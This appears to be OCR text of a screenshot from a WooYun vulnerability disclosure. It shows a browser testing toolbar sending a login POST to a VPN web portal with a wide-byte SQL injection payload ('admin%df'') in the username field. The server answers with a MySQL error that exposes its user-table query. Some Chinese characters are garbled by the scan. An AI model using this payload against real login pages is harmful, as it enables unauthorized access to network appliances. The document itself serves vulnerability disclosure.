 INT SQL XSS Encryption Encoding Other
Load URL https://202.113 /vpnweb/index.php?para=index
Split URL
Execute
Enable Post data Enable Referrer
Post data check_username=admin&check_username1=admin%df'&check_passwd=wocaoadmin123&action=login_check&check_VirtualSiteId=1&imgcode=undefined&selvalue=2&BackgroundName=background.gif
错误: 查询登录用户的组ID : 操作数据库失败!
select GroupId from ISCUserTable where UserName='admin運'
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''admin哕'' at line 1返回
操作数据库失败, 按确定返回!
查询登录用户的组ID
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''admin哕'' at
line 1
select GroupId from ISCUserTable where UserName='admin運'
确定
www.wooyun.org